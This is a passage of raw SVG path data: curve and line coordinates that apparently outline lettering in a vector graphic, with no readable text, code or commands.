472.972C491.584 472.975 491.587 472.977 491.589 472.98C491.648 473.038 491.712 473.085 491.781 473.121C491.89 473.176 492.013 473.204 492.149 473.204C492.314 473.204 492.458 473.167 492.58 473.094C492.632 473.063 492.681 473.025 492.725 472.98C492.728 472.977 492.731 472.975 492.733 472.972C492.737 472.968 492.742 472.963 492.746 472.959C492.754 472.949 492.763 472.94 492.771 472.931C492.823 472.868 492.864 472.8 492.893 472.724H493.315ZM491.027 472.724C491.066 472.595 491.077 472.484 491.077 472.404C491.077 472.302 491.061 472.175 491.015 472.039C490.963 472.187 490.949 472.315 490.949 472.404C490.949 472.484 490.96 472.595 491 472.724H491.027ZM490.605 472.724C490.576 472.8 490.535 472.868 490.483 472.931C490.471 472.945 490.458 472.959 490.445 472.972C490.443 472.975 490.44 472.977 490.437 472.98C490.379 473.038 490.315 473.085 490.245 473.121C490.136 473.176 490.014 473.204 489.877 473.204C489.713 473.204 489.57 473.168 489.448 473.095C489.395 473.063 489.346 473.025 489.301 472.98C489.299 472.978 489.298 472.976 489.296 472.974C489.295 472.973 489.294 472.973 489.294 472.972C489.281 472.958 489.269 472.944 489.257 472.929C489.206 472.866 489.166 472.797 489.136 472.724H488.712C488.672 472.595 488.661 472.484 488.661 472.404C488.661 472.308 488.677 472.164 488.741 471.999C488.807 471.831 488.906 471.683 489.022 471.567L489.061 471.604L489.301 471.828L489.031 471.558C489.137 471.454 489.276 471.358 489.442 471.291C489.5 471.268 489.555 471.251 489.608 471.238C489.54 471.39 489.487 471.547 489.449 471.705C489.571 471.627 489.714 471.588 489.877 471.588C490.101 471.588 490.288 471.668 490.437 471.828C490.44 471.831 490.443 471.833 490.445 471.836C490.458 471.85 490.471 471.863 490.483 471.878C490.602 472.019 490.661 472.195 490.661 472.404C490.661 472.521 490.643 472.628 490.605 472.724ZM511.715 481.496C511.719 481.489 511.722 481.483 511.726 481.476L510.558 480.74C510.546 480.759 510.533 480.778 510.52 480.796C510.286 481.137 510.004 481.403 509.674 481.593C509.672 481.595 509.669 481.596 509.666 481.598C509.633 481.617 509.6 481.635 509.566 481.652C509.176 481.853 508.744 481.954 508.27 481.956C508.265 481.956 508.259 481.956 508.254 481.956C507.699 481.956 507.198 481.833 506.75 481.588C506.709 481.565 506.669 481.541 506.63 481.517C506.627 481.515 506.625 481.513 506.622 481.512C506.244 481.273 505.941 480.951 505.71 480.548C505.693 480.516 505.677 480.484 505.661 480.452C505.659 480.449 505.658 480.446 505.656 480.443C505.447 480.009 505.342 479.516 505.342 478.964C505.342 478.417 505.449 477.931 505.662 477.505C505.663 477.502 505.665 477.498 505.666 477.495C505.681 477.467 505.695 477.44 505.71 477.412C505.939 477.002 506.241 476.677 506.615 476.437C506.618 476.435 506.62 476.434 506.622 476.433C506.664 476.406 506.706 476.381 506.75 476.356C507.198 476.111 507.699 475.988 508.254 475.988C508.259 475.988 508.265 475.988 508.27 475.988C508.744 475.99 509.176 476.092 509.566 476.292C509.603 476.311 509.639 476.331 509.674 476.351C509.677 476.353 509.68 476.355 509.683 476.356C510.005 476.544 510.281 476.804 510.512 477.136C510.528 477.159 510.543 477.181 510.558 477.204L511.726 476.452C511.724 476.448 511.722 476.444 511.719 476.44C511.718 476.437 511.716 476.435 511.715 476.432C511.65 476.318 511.579 476.21 511.504 476.107C511.196 475.686 510.801 475.354 510.318 475.108C510.281 475.089 510.244 475.07 510.206 475.052C510.205 475.052 510.204 475.051 510.203 475.051C509.634 474.78 508.989 474.644 508.27 474.644C508.265 474.644 508.259 474.644 508.254 474.644C507.451 474.646 506.727 474.81 506.081 475.135C506.077 475.137 506.073 475.139 506.069 475.142C506.029 475.162 505.989 475.183 505.95 475.204C505.298 475.556 504.782 476.048 504.401 476.681C504.399 476.685 504.397 476.688 504.395 476.692C504.385 476.708 504.375 476.724 504.366 476.74C503.982 477.391 503.79 478.132 503.79 478.964C503.79 478.99 503.79 479.015 503.791 479.041C503.8 479.687 503.926 480.28 504.17 480.822C504.228 480.952 504.294 481.08 504.366 481.204C504.375 481.22 504.385 481.236 504.395 481.252C504.402 481.264 504.409 481.276 504.416 481.287C504.796 481.899 505.307 482.383 505.95 482.74C505.989 482.762 506.029 482.782 506.069 482.803C506.073 482.805 506.077 482.807 506.081 482.809C506.727 483.134 507.451 483.298 508.254 483.3C508.259 483.3 508.265 483.3 508.27 483.3C508.989 483.3 509.634 483.164 510.203 482.893C510.207 482.891 510.211 482.89 510.215 482.888C510.249 482.871 510.284 482.854 510.318 482.836C510.82 482.572 511.227 482.218 511.54 481.772C511.601 481.685 511.659 481.594 511.713 481.5C511.713 481.499 511.714 481.497 511.715 481.496ZM501.867 477.163C501.869 477.15 501.87 477.137 501.871 477.124C501.878 477.051 501.882 476.976 501.882 476.9C501.882 476.207 501.599 475.673 501.034 475.3C500.469 474.916 499.685 474.724 498.682 474.724H494.746V483.204H498.826C499.669 483.204 500.351 483.087 500.874 482.853C501.039 482.779 501.189 482.694 501.322 482.596C501.81 482.246 502.088 481.768 502.154 481.164C502.165 481.068 502.17 480.97 502.17 480.868C502.17 480.836 502.169 480.804 502.169 480.772C502.163 480.577 502.139 480.396 502.097 480.228C502.039 479.996 501.946 479.79 501.819 479.61C501.733 479.487 501.63 479.376 501.512 479.277C501.329 479.124 501.107 479 500.847 478.904C500.841 478.902 500.834 478.899 500.828 478.897C500.731 478.862 500.629 478.831 500.522 478.804C500.762 478.708 500.972 478.588 501.151 478.445C501.184 478.419 501.216 478.391 501.247 478.363C501.302 478.314 501.353 478.262 501.402 478.207C501.441 478.163 501.479 478.116 501.514 478.068C501.71 477.804 501.828 477.502 501.867 477.163ZM500.236 477.648C500.299 477.518 500.334 477.372 500.344 477.21C500.344 477.207 500.344 477.203 500.344 477.2C500.345 477.175 500.346 477.15 500.346 477.124C500.346 477.046 500.34 476.971 500.329 476.9C500.309 476.77 500.269 476.652 500.21 476.547C500.207 476.541 500.203 476.535 500.2 476.528C499.968 476.136 499.462 475.93 498.682 475.91C498.64 475.909 498.597 475.908 498.554 475.908H496.25V478.372H498.554C498.643 478.372 498.728 478.37 498.81 478.365C499.271 478.337 499.628 478.233 499.882 478.052C499.98 477.985 500.062 477.908 500.129 477.821C500.171 477.767 500.206 477.709 500.236 477.648ZM500.186 479.796C499.898 479.583 499.439 479.476 498.81 479.476H496.25V482.02H498.714C498.752 482.02 498.789 482.02 498.826 482.019C499.41 482.008 499.853 481.907 500.154 481.716C500.282 481.635 500.385 481.536 500.461 481.419C500.464 481.415 500.467 481.411 500.469 481.407C500.565 481.256 500.619 481.077 500.631 480.868C500.633 480.837 500.634 480.805 500.634 480.772C500.634 480.472 500.563 480.224 500.422 480.029C500.375 479.964 500.32 479.905 500.257 479.852C500.235 479.832 500.211 479.814 500.186 479.796ZM499.904 476.881C499.903 476.882 499.901 476.884 499.898 476.886C499.896 476.887 499.894 476.889 499.891 476.891C499.885 476.876 499.881 476.865 499.88 476.859C499.88 476.858 499.88 476.857 499.88 476.857C499.879 476.857 499.882 476.869 499.882 476.897C499.873 476.902 499.861 476.909 499.846 476.917M511.715 478.838L511.505 478.973L511.715 479.105V478.838ZM515.251 474.724H513.715V483.204L517.395 483.22C518.348 483.229 519.116 483.063 519.697 482.722C519.703 482.718 519.709 482.715 519.715 482.712C519.822 482.647 519.924 482.577 520.019 482.5C520.528 482.087 520.828 481.533 520.918 480.838C520.937 480.689 520.947 480.534 520.947 480.372C520.947 480.367 520.947 480.361 520.947 480.356C520.946 480.2 520.936 480.051 520.918 479.908C520.833 479.254 520.56 478.732 520.099 478.34C519.969 478.23 519.826 478.133 519.67 478.047C519.664 478.044 519.658 478.041 519.652 478.038C519.129 477.757 518.456 477.612 517.635 477.604L515.251 477.588V474.724ZM515.251 482.036L517.267 482.052C517.312 482.053 517.356 482.053 517.4 482.052C517.402 482.052 517.404 482.052 517.406 482.052C518.03 482.043 518.507 481.905 518.835 481.636C518.936 481.556 519.023 481.464 519.096 481.362C519.097 481.361 519.098 481.36 519.098 481.359C519.283 481.1 519.376 480.771 519.379 480.372C519.379 480.367 519.379 480.361 519.379 480.356C519.379 479.992 519.303 479.692 519.151 479.456C519.072 479.333 518.971 479.228 518.851 479.14C518.569 478.929 518.162 478.802 517.627 478.757C517.626 478.757 517.625 478.757 517.623 478.757C517.51 478.748 517.391 478.742 517.267 478.74L515.251 478.708V482.036ZM509.327 478.972L508.887 478.303C508.792 478.158 508.712 478.102 508.652 478.071C508.563 478.025 508.443 477.988 508.254 477.988C508.012 477.988 507.847 478.037 507.72 478.105C507.626 478.16 507.542 478.236 507.461 478.379C507.4 478.492 507.342 478.669 507.342 478.964C507.342 479.262 507.398 479.453 507.461 479.581C507.537 479.705 507.619 479.781 507.72 479.839C507.847 479.907 508.011 479.956 508.254 479.956C508.443 479.956 508.563 479.919 508.652 479.873C508.712 479.842 508.792 479.786 508.887 479.641L509.327 478.972ZM522.918 483.204H524.454V479.62H526.214L529.062 483.204H530.87L527.43 478.804L530.646 474.724H528.998L526.246 478.308H524.454V474.724H522.918V483.204ZM530.48 479.459L529.972 478.809L530.48 478.165V479.459ZM532.48 483.204H533.888L539.072 477.028V483.204H540.608V474.724H539.216L534.016 480.9V474.724H532.48V483.204ZM543.59 474.724V483.204H544.998L550.182 477.028V483.204H551.718V474.724H550.326L545.126 480.9V474.724H543.59ZM549.705 472.724C549.946 472.383 550.073 471.955 550.085 471.441C550.085 471.431 550.086 471.422 550.086 471.412H549.014C549.005 471.742 548.906 472.02 548.719 472.245C548.715 472.249 548.712 472.253 548.709 472.257C548.675 472.297 548.638 472.335 548.598 472.372C548.334 472.604 547.988 472.721 547.558 472.724C547.552 472.724 547.547 472.724 547.542 472.724C547.104 472.724 546.752 472.607 546.486 472.372C546.456 472.343 546.427 472.313 546.4 472.282C546.397 472.279 546.394 472.275 546.391 472.271C546.197 472.041 546.095 471.755 546.086 471.412H545.046C545.046 471.422 545.046 471.431 545.046 471.44C545.058 471.955 545.182 472.383 545.418 472.724C545.503 472.847 545.603 472.959 545.718 473.06C545.738 473.077 545.758 473.094 545.779 473.11C545.79 473.119 545.801 473.128 545.813 473.136C545.898 473.2 545.989 473.258 546.086 473.309C546.378 473.463 546.725 473.56 547.126 473.6C547.258 473.613 547.397 473.62 547.542 473.62C547.547 473.62 547.552 473.62 547.558 473.62C548.045 473.62 548.468 473.547 548.825 473.401C548.89 473.374 548.953 473.345 549.014 473.314C549.108 473.265 549.198 473.21 549.282 473.15C549.288 473.145 549.294 473.141 549.301 473.136C549.334 473.112 549.366 473.086 549.398 473.06C549.515 472.959 549.618 472.847 549.705 472.724ZM477.168 475.652V479.252L475.851 477.438L477.168 475.652ZM560.168 476.067C560.582 475.972 560.986 475.924 561.38 475.924C561.434 475.924 561.488 475.925 561.54 475.926C562.107 475.942 562.564 476.041 562.912 476.225C562.924 476.231 562.936 476.238 562.948 476.244C563.203 476.382 563.376 476.556 563.466 476.765C563.487 476.814 563.503 476.864 563.515 476.916C563.526 476.961 563.533 477.006 563.536 477.054C563.539 477.082 563.54 477.111 563.54 477.14C563.54 477.312 563.501 477.466 563.422 477.602C563.375 477.683 563.314 477.758 563.239 477.827C563.182 477.879 563.117 477.927 563.044 477.972C562.735 478.161 562.319 478.262 561.796 478.275C561.759 478.276 561.722 478.276 561.684 478.276H560.244V479.38H561.796C562.425 479.38 562.911 479.487 563.252 479.7C563.28 479.717 563.307 479.735 563.333 479.753C563.417 479.812 563.489 479.877 563.55 479.949C563.692 480.117 563.769 480.32 563.779 480.557C563.78 480.575 563.78 480.594 563.78 480.612C563.78 480.656 563.778 480.698 563.773 480.74C563.761 480.85 563.733 480.954 563.69 481.051C563.687 481.058 563.684 481.065 563.681 481.071C563.577 481.291 563.391 481.48 563.124 481.636C563.075 481.664 563.024 481.691 562.971 481.716C562.967 481.718 562.963 481.72 562.958 481.722C562.556 481.908 562.04 482.003 561.412 482.004C561.407 482.004 561.401 482.004 561.396 482.004C560.978 482.004 560.564 481.962 560.153 481.877C560.073 481.86 559.994 481.842 559.914 481.822C559.905 481.82 559.896 481.818 559.888 481.816C559.862 481.809 559.837 481.803 559.812 481.796C559.428 481.686 559.075 481.548 558.754 481.38C558.715 481.36 558.677 481.339 558.64 481.319C558.565 481.277 558.491 481.233 558.42 481.188L557.956 482.356C558.399 482.648 558.898 482.878 559.455 483.046C559.463 483.049 559.47 483.051 559.478 483.053C559.504 483.061 559.53 483.069 559.556 483.076C560.159 483.235 560.772 483.315 561.396 483.316C561.401 483.316 561.407 483.316 561.412 483.316C562.159 483.316 562.831 483.209 563.428 482.996C563.563 482.946 563.691 482.893 563.813 482.835C563.817 482.833 563.82 482.832 563.823 482.83C564.245 482.629 564.588 482.381 564.852 482.084C565.074 481.827 565.224 481.548 565.301 481.246C565.343 481.084 565.364 480.915 565.364 480.74C565.364 480.697 565.363 480.654 565.36 480.612C565.351 480.455 565.326 480.307 565.283 480.167C565.213 479.938 565.098 479.733 564.938 479.551C564.926 479.536 564.913 479.522 564.9 479.508C564.818 479.421 564.728 479.34 564.628 479.265C564.396 479.091 564.115 478.951 563.786 478.846C563.781 478.844 563.777 478.843 563.772 478.841C563.712 478.823 563.651 478.805 563.588 478.788C563.689 478.751 563.786 478.711 563.878 478.666C563.888 478.662 563.897 478.657 563.907 478.653C564.164 478.526 564.387 478.369 564.573 478.183C564.62 478.136 564.665 478.087 564.708 478.036C564.916 477.788 565.046 477.517 565.098 477.221C565.102 477.194 565.107 477.167 565.11 477.14C565.119 477.067 565.124 476.992 565.124 476.916C565.124 476.468 564.969 476.068 564.66 475.716C564.401 475.422 564.061 475.184 563.638 475.001C563.633 474.999 563.628 474.997 563.623 474.995C563.545 474.961 563.464 474.93 563.38 474.9C562.836 474.708 562.223 474.612 561.54 474.612C561.487 474.612 561.433 474.613 561.38 474.614C560.974 474.623 560.575 474.666 560.182 474.742C560.16 474.747 560.137 474.751 560.115 474.756C559.491 474.884 558.884 475.097 558.292 475.396L558.708 476.58C558.757 476.557 558.807 476.535 558.856 476.513C559.057 476.424 559.255 476.345 559.451 476.276C559.693 476.191 559.932 476.121 560.168 476.067ZM566.497 483.233C566.454 483.287 566.41 483.34 566.365 483.392L566.356 483.403L566.347 483.413C565.737 484.099 564.957 484.564 564.119 484.873L564.11 484.876L564.101 484.88C563.253 485.182 562.348 485.316 561.412 485.316C560.611 485.316 559.821 485.214 559.047 485.01L559.027 485.005L559.007 484.999C558.234 484.778 557.511 484.458 556.855 484.026L555.496 483.13L557.082 479.138L556.903 479.091L557.135 479.007L557.297 478.598L555.823 474.403L557.39 473.611C558.697 472.951 560.088 472.612 561.54 472.612C562.409 472.612 563.253 472.734 564.046 473.014C564.838 473.294 565.58 473.734 566.162 474.396C566.265 474.513 566.36 474.634 566.447 474.759C566.912 474.232 567.465 473.793 568.099 473.45C569.093 472.9 570.186 472.644 571.331 472.644C572.473 472.644 573.565 472.899 574.554 473.453C575.303 473.861 575.938 474.403 576.444 475.067C576.956 474.402 577.595 473.858 578.349 473.45C579.343 472.9 580.436 472.644 581.581 472.644C582.723 472.644 583.815 472.899 584.804 473.453C585.326 473.737 585.793 474.087 586.199 474.498V472.724H598.055V473.652C598.515 473.385 599.009 473.176 599.528 473.02C600.34 472.766 601.184 472.644 602.051 472.644C603.529 472.644 604.984 473.008 606.095 474.038C606.222 474.154 606.34 474.275 606.449 474.401V472.724H611.921C612.257 472.67 612.599 472.644 612.945 472.644C614.071 472.644 615.149 472.896 616.127 473.441C616.627 473.72 617.074 474.059 617.465 474.456V472.724H623.001V474.753L624.559 472.724H631.316L626.519 478.809L631.519 485.204H624.643L623.001 483.137V485.204H617.465V483.489C617.074 483.885 616.627 484.224 616.127 484.503C615.149 485.048 614.071 485.3 612.945 485.3C612.621 485.3 612.301 485.277 611.985 485.229V488.308H606.449V485.204H602.639C602.246 485.271 601.846 485.3 601.443 485.3C600.234 485.3 599.048 485.019 598.055 484.288V485.204H592.519V478.068H591.735V485.204H586.199V483.439C585.795 483.848 585.331 484.197 584.815 484.485C583.823 485.043 582.728 485.3 581.581 485.3C580.432 485.3 579.335 485.042 578.338 484.488C577.592 484.074 576.956 483.532 576.443 482.871C575.938 483.531 575.306 484.072 574.565 484.485C573.573 485.043 572.478 485.3 571.331 485.3C570.182 485.3 569.085 485.042 568.088 484.488C567.483 484.152 566.95 483.732 566.497 483.233ZM588.199 483.204H589.735V476.068H594.519V483.204H596.055V474.724H588.199V483.204ZM605.683 483.204V478.084C605.683 478.063 605.683 478.041 605.683 478.02C605.681 477.813 605.668 477.616 605.645 477.428C605.605 477.107 605.535 476.814 605.434 476.549C605.277 476.135 605.045 475.788 604.739 475.508C604.693 475.465 604.645 475.423 604.595 475.383C603.984 474.89 603.136 474.644 602.051 474.644C601.992 474.644 601.934 474.645 601.875 474.646C601.344 474.659 600.837 474.731 600.352 474.863C600.273 474.884 600.194 474.907 600.115 474.932C600.071 474.945 600.028 474.959 599.985 474.973C599.976 474.975 599.968 474.978 599.96 474.981C599.905 474.999 599.851 475.018 599.798 475.037C599.323 475.211 598.906 475.443 598.547 475.732L599.187 476.884C599.244 476.837 599.303 476.791 599.364 476.747C599.449 476.685 599.539 476.627 599.632 476.572C599.838 476.452 600.064 476.348 600.31 476.26C600.341 476.249 600.372 476.239 600.403 476.228C600.433 476.218 600.463 476.207 600.493 476.197C600.499 476.195 600.506 476.193 600.513 476.191C600.958 476.045 601.412 475.972 601.875 475.972C601.935 475.972 601.994 475.973 602.051 475.976C602.58 475.996 603.01 476.112 603.341 476.324C603.424 476.377 603.501 476.436 603.571 476.5C603.615 476.541 603.657 476.583 603.696 476.628C603.699 476.631 603.702 476.635 603.705 476.638C603.891 476.854 604.019 477.117 604.087 477.428C604.127 477.609 604.147 477.807 604.147 478.02V478.324H601.715C601.243 478.324 600.822 478.361 600.452 478.433C599.893 478.543 599.45 478.736 599.123 479.012C598.853 479.235 598.65 479.494 598.514 479.79C598.384 480.073 598.315 480.39 598.308 480.74C598.307 480.761 598.307 480.783 598.307 480.804C598.307 481.551 598.59 482.153 599.155 482.612C599.265 482.7 599.382 482.779 599.506 482.85C600.029 483.15 600.675 483.3 601.443 483.3C601.53 483.3 601.615 483.298 601.699 483.295C601.883 483.287 602.059 483.27 602.227 483.245C602.305 483.233 602.38 483.219 602.454 483.204C602.695 483.154 602.918 483.085 603.123 482.996C603.331 482.904 603.517 482.795 603.683 482.668C603.706 482.651 603.728 482.634 603.75 482.616C603.754 482.612 603.759 482.608 603.764 482.604C603.946 482.453 604.1 482.28 604.227 482.084V483.204H605.683ZM604.147 480.612V479.428H601.779C601.758 479.428 601.736 479.428 601.715 479.428C600.847 479.438 600.278 479.65 600.009 480.062C600.006 480.067 600.003 480.072 600 480.076C599.885 480.259 599.827 480.48 599.827 480.74C599.827 480.762 599.828 480.783 599.828 480.804C599.839 481.066 599.914 481.292 600.055 481.482C600.057 481.486 600.06 481.49 600.063 481.493C600.134 481.587 600.22 481.672 600.323 481.748C600.604 481.957 600.977 482.076 601.443 482.108C601.526 482.113 601.611 482.116 601.699 482.116C602.052 482.116 602.376 482.07 602.67 481.977C602.674 481.976 602.678 481.975 602.682 481.974C602.873 481.913 603.052 481.832 603.219 481.732C603.297 481.683 603.372 481.631 603.442 481.575C603.5 481.528 603.556 481.479 603.609 481.428C603.634 481.403 603.659 481.378 603.683 481.352C603.879 481.143 604.034 480.896 604.147 480.612ZM577.499 480.74C577.565 480.899 577.64 481.054 577.725 481.204C577.733 481.218 577.742 481.232 577.75 481.246C577.758 481.258 577.765 481.27 577.772 481.282C578.152 481.896 578.664 482.382 579.309 482.74C579.336 482.755 579.364 482.77 579.391 482.785C579.403 482.791 579.415 482.797 579.427 482.803C580.07 483.135 580.787 483.3 581.581 483.3C582.38 483.3 583.097 483.132 583.732 482.797C583.736 482.796 583.739 482.794 583.742 482.792C583.774 482.775 583.806 482.758 583.837 482.74C584.492 482.376 585.006 481.88 585.377 481.253C585.379 481.248 585.382 481.244 585.384 481.24C585.391 481.228 585.398 481.216 585.405 481.204C585.789 480.543 585.981 479.796 585.981 478.964C585.981 478.132 585.789 477.391 585.405 476.74C585.398 476.728 585.391 476.716 585.385 476.704C585.382 476.7 585.38 476.696 585.377 476.691C585.006 476.054 584.492 475.558 583.837 475.204C583.802 475.185 583.768 475.165 583.732 475.147C583.728 475.145 583.724 475.142 583.719 475.14C583.087 474.809 582.374 474.644 581.581 474.644C580.787 474.644 580.07 474.81 579.427 475.141C579.423 475.143 579.419 475.145 579.414 475.148C579.379 475.166 579.344 475.185 579.309 475.204C578.659 475.555 578.144 476.045 577.764 476.675C577.762 476.678 577.76 476.682 577.758 476.685C577.747 476.703 577.736 476.722 577.725 476.74C577.641 476.887 577.566 477.039 577.5 477.196C577.277 477.731 577.165 478.321 577.165 478.964C577.165 479.607 577.276 480.199 577.499 480.74ZM567.357 480.98C567.394 481.055 567.433 481.13 567.475 481.204C567.483 481.218 567.492 481.232 567.5 481.246C567.508 481.258 567.515 481.27 567.522 481.282C567.902 481.896 568.414 482.382 569.059 482.74C569.086 482.755 569.114 482.77 569.141 482.785C569.153 482.791 569.165 482.797 569.177 482.803C569.82 483.135 570.537 483.3 571.331 483.3C572.13 483.3 572.847 483.132 573.482 482.797C573.486 482.796 573.489 482.794 573.492 482.792C573.524 482.775 573.556 482.758 573.587 482.74C574.242 482.376 574.756 481.88 575.127 481.253C575.129 481.248 575.132 481.244 575.134 481.24C575.141 481.228 575.148 481.216 575.155 481.204C575.244 481.051 575.322 480.894 575.39 480.732C575.618 480.193 575.731 479.604 575.731 478.964C575.731 478.323 575.617 477.737 575.39 477.203C575.322 477.044 575.243 476.89 575.155 476.74C575.148 476.728 575.141 476.716 575.135 476.704C575.132 476.7 575.13 476.696 575.127 476.691C574.756 476.054 574.242 475.558 573.587 475.204C573.552 475.185 573.518 475.165 573.482 475.147C573.478 475.145 573.474 475.142 573.469 475.14C572.837 474.809 572.124 474.644 571.331 474.644C570.537 474.644 569.82 474.81 569.177 475.141C569.173 475.143 569.169 475.145 569.164 475.148C569.129 475.166 569.094 475.185 569.059 475.204C568.409 475.555 567.894 476.045 567.514 476.675C567.512 476.678 567.51 476.682 567.508 476.685C567.497 476.703 567.486 476.722 567.475 476.74C567.11 477.377 566.923 478.1 566.915 478.911C566.915 478.928 566.915 478.946 566.915 478.964C566.915 479.607 567.027 480.199 567.25 480.74C567.283 480.821 567.319 480.901 567.357 480.98ZM568.791 477.495C568.79 477.498 568.789 477.5 568.788 477.502C568.574 477.929 568.467 478.416 568.467 478.964C568.467 479.508 568.573 479.998 568.784 480.432C568.788 480.441 568.792 480.449 568.797 480.458C568.809 480.483 568.822 480.508 568.835 480.532C569.067 480.938 569.369 481.265 569.741 481.513C569.779 481.539 569.819 481.564 569.859 481.588C570.296 481.833 570.787 481.956 571.331 481.956C571.875 481.956 572.36 481.833 572.787 481.588C572.825 481.566 572.862 481.543 572.898 481.52C572.901 481.518 572.903 481.516 572.906 481.514C573.287 481.266 573.588 480.939 573.811 480.532C573.825 480.507 573.838 480.481 573.851 480.456C573.852 480.453 573.853 480.451 573.854 480.449C574.071 480.01 574.179 479.515 574.179 478.964C574.179 478.417 574.073 477.931 573.86 477.505C573.855 477.496 573.851 477.487 573.846 477.479C573.835 477.456 573.823 477.434 573.811 477.412C573.592 477.002 573.295 476.677 572.922 476.437C572.914 476.432 572.907 476.427 572.899 476.423C572.863 476.4 572.825 476.377 572.787 476.356C572.36 476.111 571.875 475.988 571.331 475.988C570.787 475.988 570.296 476.111 569.859 476.356C569.818 476.379 569.779 476.404 569.74 476.429C569.735 476.432 569.73 476.435 569.725 476.438C569.36 476.678 569.064 477.002 568.835 477.412C568.82 477.44 568.805 477.467 568.791 477.495ZM570.585 478.381C570.525 478.494 570.467 478.67 570.467 478.964C570.467 479.247 570.521 479.433 570.586 479.565C570.668 479.701 570.758 479.79 570.863 479.857C570.973 479.914 571.117 479.956 571.331 479.956C571.558 479.956 571.692 479.909 571.784 479.858C571.899 479.789 571.982 479.706 572.052 479.58C572.121 479.448 572.179 479.258 572.179 478.964C572.179 478.663 572.118 478.485 572.057 478.373L572.052 478.364L572.048 478.355C571.975 478.22 571.9 478.152 571.809 478.1L571.799 478.095L571.79 478.09C571.698 478.037 571.563 477.988 571.331 477.988C571.106 477.988 570.959 478.034 570.847 478.095C570.76 478.147 570.672 478.226 570.585 478.381ZM579.041 477.495C579.04 477.498 579.039 477.5 579.038 477.502C578.824 477.929 578.717 478.416 578.717 478.964C578.717 479.508 578.823 479.998 579.034 480.432C579.038 480.441 579.042 480.449 579.047 480.458C579.059 480.483 579.072 480.508 579.085 480.532C579.317 480.938 579.619 481.265 579.991 481.513C580.029 481.539 580.069 481.564 580.109 481.588C580.546 481.833 581.037 481.956 581.581 481.956C582.125 481.956 582.61 481.833 583.037 481.588C583.075 481.566 583.112 481.543 583.148 481.52C583.151 481.518 583.153 481.516 583.156 481.514C583.537 481.266 583.838 480.939 584.061 480.532C584.075 480.507 584.088 480.481 584.101 480.456C584.102 480.453 584.103 480.451 584.104 480.449C584.321 480.01 584.429 479.515 584.429 478.964C584.429 478.417 584.323 477.931 584.11 477.505C584.105 477.496 584.101 477.487 584.096 477.479C584.085 477.456 584.073 477.434 584.061 477.412C583.842 477.002 583.545 476.677 583.172 476.437C583.164 476.432 583.157 476.427 583.149 476.423C583.113 476.4 583.075 476.377 583.037 476.356C582.61 476.111 582.125 475.988 581.581 475.988C581.037 475.988 580.546 476.111 580.109 476.356C580.068 476.379 580.029 476.404 579.99 476.429C579.985 476.432 579.98 476.435 579.975 476.438C579.61 476.678 579.314 477.002 579.085 477.412C579.07 477.44 579.055 477.467 579.041 477.495ZM580.835 478.381C580.775 478.494 580.717 478.67 580.717 478.964C580.717 479.247 580.771 479.433 580.836 479.565C580.918 479.701 581.008 479.79 581.113 479.857C581.223 479.914 581.367 479.956 581.581 479.956C581.808 479.956 581.942 479.909 582.034 479.858C582.149 479.789 582.232 479.706 582.302 479.58C582.371 479.448 582.429 479.258 582.429 478.964C582.429 478.663 582.368 478.485 582.307 478.373L582.302 478.364L582.298 478.355C582.225 478.22 582.15 478.152 582.059 478.1L582.049 478.095L582.04 478.09C581.948 478.037 581.813 477.988 581.581 477.988C581.356 477.988 581.209 478.034 581.097 478.095C581.01 478.147 580.922 478.226 580.835 478.381ZM619.465 483.204H621.001V479.62H622.761L625.609 483.204H627.417L623.977 478.804L627.193 474.724H625.545L622.793 478.308H621.001V474.724H619.465V483.204ZM608.449 486.308H609.985V481.924C610.128 482.105 610.282 482.269 610.449 482.416C610.543 482.498 610.641 482.575 610.742 482.646C610.748 482.65 610.754 482.654 610.761 482.659C610.919 482.769 611.088 482.865 611.265 482.948C611.495 483.054 611.735 483.135 611.985 483.194C612.251 483.255 612.529 483.29 612.817 483.298C612.859 483.3 612.902 483.3 612.945 483.3C613.7 483.3 614.383 483.147 614.993 482.841C614.997 482.839 615 482.837 615.003 482.836C615.054 482.81 615.104 482.784 615.153 482.756C615.787 482.403 616.285 481.912 616.646 481.285C616.648 481.281 616.65 481.278 616.652 481.274C616.659 481.261 616.666 481.249 616.673 481.236C617.046 480.575 617.233 479.817 617.233 478.964C617.233 478.111 617.046 477.359 616.673 476.708C616.668 476.7 616.664 476.692 616.659 476.683C616.652 476.671 616.645 476.658 616.638 476.646C616.278 476.025 615.783 475.539 615.153 475.188C615.1 475.159 615.047 475.131 614.993 475.104C614.989 475.101 614.984 475.099 614.98 475.097C614.372 474.795 613.694 474.644 612.945 474.644C612.902 474.644 612.859 474.645 612.817 474.646C612.505 474.654 612.206 474.693 611.921 474.764C611.677 474.824 611.442 474.907 611.217 475.012C611.046 475.089 610.885 475.178 610.733 475.28C610.73 475.282 610.728 475.284 610.725 475.286C610.629 475.35 610.537 475.42 610.449 475.495C610.254 475.662 610.078 475.852 609.921 476.068V474.724H608.449V486.308ZM609.99 479.374C610.035 479.797 610.15 480.183 610.337 480.532C610.372 480.597 610.41 480.659 610.449 480.72C610.571 480.908 610.713 481.077 610.873 481.226C611.02 481.363 611.182 481.484 611.361 481.588C611.502 481.667 611.647 481.733 611.797 481.787C611.801 481.788 611.804 481.789 611.807 481.79C612.122 481.901 612.459 481.956 612.817 481.956C612.86 481.956 612.903 481.955 612.945 481.954C613.437 481.936 613.88 481.814 614.273 481.588C614.331 481.554 614.388 481.518 614.442 481.481C614.799 481.237 615.084 480.921 615.297 480.532C615.306 480.516 615.315 480.5 615.323 480.484C615.325 480.481 615.326 480.479 615.327 480.476C615.563 480.031 615.681 479.527 615.681 478.964C615.681 478.406 615.565 477.91 615.333 477.477C615.33 477.471 615.327 477.466 615.324 477.46C615.315 477.444 615.306 477.428 615.297 477.412C615.085 477.015 614.8 476.698 614.444 476.461C614.389 476.424 614.332 476.389 614.273 476.356C613.88 476.13 613.437 476.008 612.945 475.99C612.903 475.989 612.86 475.988 612.817 475.988C612.442 475.988 612.091 476.051 611.764 476.178C611.757 476.18 611.751 476.183 611.744 476.186C611.612 476.237 611.485 476.3 611.361 476.372C611.176 476.478 611.008 476.603 610.855 476.747C610.704 476.89 610.569 477.051 610.449 477.231C610.41 477.289 610.373 477.35 610.337 477.412C610.132 477.786 610.013 478.209 609.979 478.679C609.972 478.772 609.969 478.867 609.969 478.964C609.969 479.104 609.976 479.241 609.99 479.374ZM612.096 479.58C612.165 479.702 612.245 479.785 612.355 479.853C612.472 479.915 612.613 479.956 612.817 479.956C613.044 479.956 613.178 479.91 613.27 479.858C613.388 479.787 613.471 479.702 613.543 479.571L613.547 479.564L613.551 479.557C613.622 479.43 613.681 479.25 613.681 478.964C613.681 478.677 613.621 478.511 613.561 478.404L613.547 478.38L613.534 478.355C613.461 478.22 613.386 